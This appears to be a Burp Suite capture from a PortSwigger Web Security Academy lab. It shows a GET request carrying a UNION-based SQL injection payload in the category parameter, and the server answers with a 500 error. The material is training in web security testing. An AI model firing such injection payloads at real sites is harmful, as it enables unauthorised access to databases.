 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+'vtjEy8',NULL,NULL-- HTTP/2
2 Host: 0a970083033e675d80e04e1c00910019.web-security-academy.net
3 Cookie: session=4yR5nHiRY7EcoIXyNz3GDcso6WuZqenf
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2468